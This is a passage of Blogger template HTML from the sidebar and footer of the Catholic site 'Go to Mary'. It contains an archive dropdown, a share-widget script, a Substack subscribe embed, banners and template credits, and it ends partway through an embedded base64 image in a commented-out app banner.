<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ VNZtrmL1+nKjNbqmY7WasNlMmM0K1bUuVq/fw6at1VRUuSgsqufzL4uorHJhs5oZmhXHyVMHYrOZ GZQZQ1pKJGZVAdkYRjoG7Ts7azrEamazWSUq0t7lLcxpDW136U9GhL7+fuPBuw6u6fD4FTNH9tq5 9uWY2gPr9rSLdz7eFlrU53RYuP6Kzgs0R48YwMQxyTz/+oYeH+u233/GL3/3Gff/bRkFB0ln2bcr ZHcUlzaQOflJhp/8FFu2799MqON4r9mndjfAFRflsLWgltUb+r6EoyRJfcuqCq4dpvDOGTA9URBl Eaj7BNCH0nFbVYEIi7GvN89QuHGkilXt/1hLQUEE4C+/LuLlldtANYMu0JS9+dQej4fnnnuOnJwc Zs2axQ033AAYQbbb7WbLli3MnDmTyspK/v73v7NixQpef/11Fi1axD333IPVau0iwKZvc7DbT8Zh NxMVaaeoqJ5RIxNRFKipd1Pf6CUh3smc2aMwqUaOS2SklRknDqR4VyPVtW5GDo1n5tlD2Jhfjc+v MTYniboGD5u2VnHC+FRG5SSxu7yZlrbZbjA+jq2oaMZsVrBaZIqIdGxqcXXuLpgQ56S86sDVHZYv MvJ5uyIEnHvVG6xav4exOYmh+3eXNx90DGUVe483ZFAsvaUvx9QeYLf/QgkGdZ5+ZT33//pkAG66 ehzzX1wTquwxb85YWlx+3nx/a4+PFQzqvLLAmCFOTAhjzIhEYmPshIdZsVqMGv+H42BdI1eu20NB cT1Ds2LJyojmpEnpoTx+m83MzLOG8tA/lnf3UJIkHaMSHXDPOJWbhwtUBArKEVmrqLTNXzoVjflT FUbFmfnTOo3yo2CdtILCC4+XULS1ifuvn4IICnRFhM7b4/HwyCOPUFBQwIYNGwAjP7u1tZU77rgj lHedkpKCx+MhNTWVP/3pT9x2220UFRWRnJyMyWTElwJQ+qWKiBA4rGaGDo4jIsxGSWkj9U1evluz B6fDTFyMkyGDYslMj6LVG8TT6mdPZQtWi4m05EhaXH5aWvzExTjQBVRWt2A2qUwel4rTaUHXBWs3 VdDc4mXLNh+19R4y0qMwm80kxJmJjXFgNqsEtf5/ZyVJPbFvoJmSFM7GrQcuI3ftbe8zODOGW386 gWkT0wAIBHQeeGIZ67dUsm5LJQBxHVJP3J6D19T2+femJ8THOnvtXPtyTPumiAC89NYm7rplMpER NhLinFxx4UhefnsTEeE2Zp8/nDcWbe1RO/V24WFWfjFvIhefO5Qhg2LRNMGm/GryttdQVtEcmkXv Lf99dwt/vMt443DlxTmhAPvcUwdjtZp464P8Xj2+JEn9K8YGD042ceUgDeODsiMTXLdT2vYJMDdb J86mcvNSnZbAYe32yIwNhW8+aeAh51ruvmICiuZHFSoKOgJjEjg7O5thw4YRDAZRVZUnn3wSt9vN P/7xDwoKCrjmmmt46qmnyMrKYtCgQei6zsaNG0lKSkLX9VAgrvdHFREwal87HWbe/2QbZ586mBHD BhAXYydnWAItLh8eb4Dd5c243H483iA1tW5cbuOns3tPE15vkLTUSGx2C2aTQnyMA6fDQnSUHafD wtDBsUSF29AFfPJlEXX1Xr5bvZv09CjsNhMWs4qm//C6uZLUH9Zv6RxMnzYtk8VfHrhU37bCOrYV 1tHY5OXD/1wOwFcrdjL/he87bVdb3xoKaO22g78kRITtXcFS19Daa+fal2NqD2o7BrctLh8vvbWJ X14/EYCfz53AfxZs5vILRxDmtPyg9JCcoQkseHYWSQPCCAZ1/vzP73j6lXU0NO0tmXf+GUNISQzv tev6xqKt/P5X0zGZFGaePZTfPPwVzS0+rpg5koWLt+9Xvk+SpOOHSYF7xilcO9iIf7oVWHdsytLh 7oNV0Gh/yKoKZmUI6iar3L5c52iZ1/z83WqC/tX839WTQPegYjYqi7QJBo1JG7vdTn5+PlOmTGHi xImMHTsWIQQ333wzf/vb39ixYwdCCDIzMzulhxjXql9apSvUNLSyMb+GEyelYzKruD0+BqZFULK7 iRaXj5o6N8U7G3C7/UybPJChg+Px+TTCnBZ2ljZQVdXCqdMyiYsPQ+gCp8PMkm+KqatvZVBmDKlJ EcREO3DYTcTHOigtayZtYDQoUF7txuvTjCn8oyELX5K66dvVu3C5/YSHGfnT5542mLsf+hJdP/ir VvubU4D6xv0DqB3F9QwbbKRWpCVHHHRfGWmRoa/Xt82A94a+HNO+KSLtnn5lPbf+dAIWi8qQQbGc d/pg5l4+huXfl5G/o7bHx5n/0NkkDTAWLz7y5Ar++vSq/bZx2Hv3Jbm61s3n3xRzzqmDcTosXH6h EVifflImP/npW716bEmS+o+K4IYRKr8Y2cMoVwiw2yE83AhBXS4Ur7cthjp0EKUANw3TKW5WmL9Z JyiOjsDrqw/r0E2r+O3lExAiAKLzTL4QAk3TsFgsoRxrXde5/PLLaW1t5e6778bv95OTk8Po0aPx +XydO0T2dat0RVEQCGrqW3lrUR7RETa8viDDs+M5+9TBpKdGMXhQNNmDYtmSV82SpSX4NcEJY1Jw ufyEOy1YrCZi48KoqnVTW+/BajXT6gvwxTclhNnMnHJiJmFhVop2NlBZ42LVmt0s/W4XPr+G36/h 9ga7/Q9Dko4mXm+Ql9/ezM+vM0rHpSZFcMOVY3nm1YOXiusYgHcVjL/xfh4/OTMbgBPGJB90X1PG 7227/ub7vZdO0JdjCqWI7LPuvbyqhXc+3hZaOPnX359BYkIYc3/1YU8PQVyMg3G5e/PK3/l4+37b xEQ7yEiN6qUruter727hnFMHA3DjVWOxWkzsKGlg1fo9vX5sSZL6x5REhXvHGoF2j9NCBg6E009H CIF7yRKcBQWYulELWulQPvu2XNhcr/JF2VEyjQ0sXVSPqq7hnlnjUUUQ0Vbvu32EbrebM888k/nz 51NQUEB6ejpCCObOnYvJZOKdd97hwQcfxOPx7HcdFLUfUkTag2x/UKem0QsINuRXYbWoXDV7NHvK W6irbyUswkpuTiLllS08tWENtXUeGhtbcbcGEALeWmQiKsJGXJyT1ORIBiSEkTQgnMZmL9uK6oiL dVK8s4Ely0qpaWhtO3mB0cBHBtfSsemvT69i9vnDSUwwZkLv/eU0vlxWSuHOnjdYaffJV8Vs3FrN mJEDmDE1g8SEsC6bp6QkRjB98kAAvly2k0+/PnQnyY68Hdp/m80H/z/YV2MCMJuMaixWq4lWb+dE wSdfWBMKsNvH8OEXO/bbh9W6d/G0xbJ/dZeOVVuALlu733nz5C6fe6R9+nUxNXUeEuKM9S73/OJE HnxiWa8fV5Kk/hFmElw7VCXR8QMXNFqtEBMDQtACtLjdJIWHo3YzyEZAskMwd6jC8gpoPYoydL9a 2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 8+33ZbyxKI8XXtvAX/+1krsfWMK3K3exZv0evvymhJq6jrWC2zoSSdIxqqGxletu/wBvWy3kyAgb n7x2BRPHdK9Vd1c0TWfeHR/S0OjFZjPx2O9O3//duKLw2O9Ox2JR2VFSz/V3fdTj4xSW7G1eMvQQ 1T76akwAWQOjAchIjdzvsbyCGr5ctjP0/ctvbyYY7NwkRlEUsjNjQt9nZ+5/brvLmzu9Qbh6Vm7o 64hwG/fdeTLXXjqqU4OXrIwYutIxmLdZe14VKRjUeW1hXuh7k6rwxg+oiCJJ0rEhN1bh/AxjavFI fHjf0NpKpctFQDdeCw/VV0QxOpNzVhqM6r3iUz/Ytx/UM//jLQRVBV3o6LqRDqILHa/Xy4MPPsi5 557LTTfdxHXXXUcwGETX9VBwvW+JPr3tZlIjZ9x3qIP3Zr5y+y9NX0CjqKSB79aWUVblIhAUKKqK 0mHhkdOuMiIrjEFpdlp9Ol6fjtHyXUVRVTQBDc1etuRXs35zJbUNrej7HKcXzsDocS9JfaSsooVl q8s47aRMIsKtOB0Wrrw416hKoQuCmo7VYiIpIZzxo5OZc3EOY0Ya6Qkbt1Z3uTCyocnLh18UMn3y QKZNTGP65IF4fUEiw21MGpfCX35/BqedlMHHSwq56ueLOi3M667KahcXnjWUhDgngwZGU1HtwuUJ MG5UEnMvH8OaTZX4/VqfjCkq0s5FZw/l6lm5zLkoB0WBqRPSUFUFm9XUqfRfVa2HK2aOJBjUufnu j0PVQ7Izjbzs//vFNMZ2SP/IGRpPmNPKgPgwSvc04W+brS6vMs5fUeCkSelcesEILr9wJPfdOZ2x OYnc9L8fk7e9NpS+MWr4AGrqPJTsamzbbwJnz8jiqotzQwsyI8JtVFW7aXb5Q8fpjl3lzdx01TgU BRZ8tK1T23ZJko4v901UOXGA/sMCbCFgwAAYNgwBuLZuxbt7Nz5NQxOCMKsVNbSO5eA7t5kg1qGy oPjoi5kKN3todngZOyQRU9sbh44LPCdPnszUqVOJjIxkxIi9fRq66uCIaPukwJx23yHPVBdGEfHe 1z6U9tntvUMzqTB6aDgXn5lAdLiZpd83snRNI7WNez/S3Tsr3vmUejPfWmCUeJGkvhbmtPKza8dz 7WWjSU068EJAXRes2VTBa+/m8dYH+fulQXRktZqYMzOHS84bRu7wBCLCbJRXtbBucyUvv72Zpd+V HtaYhw2O453nZu033vVbqrjy5+912bGxN8Y0dUIqH7x8eZcNXVatL+ecK1/vdN/Hr17Brj1N3HL3 4tB9//uzqdzzixMPeAxNE5x71Rt8v3Fv45YZJ2Zwx02TGZebiKoq7C5v4dOvi3j2vxsoqzDKMN5w 5VhuvmY8qUkR5O+o5cLr3iYywsqGz27oNHvd0V33L+lxZZMPXr6Mkyalc86Vr7NqvWwuI0nHo2gb lF6p4FDFD5so1XXIzYULL0QTgsoFC2hYsSIUV0U7HCSFhXUryBYCNBSGvSnY5erW0fvcObMT+flP hmPWg3vzW0LjF5hMJnT90DGfqqhHW4C9V3uQbDErREWYUQRMnxDFuSfHEdQEJWVePlpaR11TgFav RlOLFsr+6MsFjDLAlo4GOUMTyB2eQGJCGFaLCZ9fo6nZS+meZjbnV1Pf2Hsl9XoqzGnlgjOHkJYc QYvLz4a8KrnArh/844GzGD0ykRmzXunvoUiS1EtuGK7wz5Noa3/+A3ZwgABbVdVQnBZtt5MQFoal rbvwgWIwIYxw9Z7vFR7fdPTNYrebfn4cd83OwSyMVExFiB5P/aso/VMH+1Daf2iRYSZGDQkjZ0g4 Ab+OyaSwtdBNICgIaILRw8JITrBRVevnmzWN7Knx0Y03FpJ03MkrqCGvoObwd9QH3B4/byzKO/wd SYeUmR6N02Fma0HnsoJWq4kzpg/i7oe+7O8hSpLUiy7MUiE0G3sQHT/572Yw2Z5/3NhWti8pPPzQ 1UWE4Mw0lSc2C/SjNMb+9qM6qpuW8ujcaZh1BV0RIHoWXCqq2j+LHLtFQGyUhcljojghN4KBKXa8 Pp2iXa2UV/lwt2qkJ9sZPNDBieOiyM5woCpHtiORJEnSseqeX0xj3afXs+y9axk2OK7TYzddNY6m Fh8fflHY38OUJKmXRFhgRKTeVljiABu15QwDRrUQVe1834GeRod0XJOJFiGocrvR2xutdPF8RTGC 8rRwGODgqFawXOGX/16B16QjhI7oYf1uvb+qiBxIxy44KNDq1XC5g6gKuDxBqur8OJwmMtMdtLg1 Kmt8uDwabq+Gy6OhaeJQ/yY6H0OSJOk4dd1lo1EUo4LJ9qK60P1ZGTH878+m8usHlsjXQkk6jg1w KtjM3Qzz4uJg9mw46yxwtEW/B3t9aHtMtdsZcMEFpN90E57IyG5VF3GYINFxdM+GCgGla+Avb24h oFrQhSCo60Z1kW7chOjjRjPGoI2PDhxWE1HhNoQQ+AJGAxi/P0hboWoAmlwaa/JaMJsVoiPMDIiz 0uzW8LRqiLbPFkr3eNld6WVXhc/IFVcVTKrSVham7W/FuF/TBP6g1vbmTMhmM5IkHbfaF7OmJIaT nRlL4c56sjNjeeOpi3jrg3yWrd7d30OUJKkXxVh0zN2Jc4SAnBwYPNi4RUTAxx+D233Qp6kOB8lX XEHk2LGgqkRPmUL1e+8dMl3EpujE2vr76nTPd5+28HBgA7++bARWVIQioBuV4wT0Tw52RJiVGVMz OGVSBkFdx+fXaGj2sqfCWJBVuLOegGaU4du03Y3PrzNlTCT+gE5jU4DmlgAxkRaiIy1sK3KzenMz DS1BFGBcThInjE0lzGk1AmvFCLhVVaGqxs2nX+1gT1WL7JMuSdJxbf4La/jL70/HbFb5asFVFO5s IHdYAt9vrOC3j37d38OTJKmXOSwqJqUbixsVBVavhtRUGDIERowAvx8WLwafr8uZbNVmY8D55xM5 bhwoCp4dO6j99FNQFJq8XhRFCVUX6RhkKwqYVXAelSsAu7bmSxd/0rfxmytHYtV0VBRQDpFCI/op wDaZFOJinIzKTSY7K5bUpEiCmk5VjYuVa8tY8EEen35diLs1gNWqMHJwGKOHR1DXECAlwUogIAgP N5OUYCU2ysLuKh+NLRoRYRYuvSCHG6+ZSJjT0lbzUaGhqZXyyhZWr9/Dd2t2GQG2JEnScez51zdQ 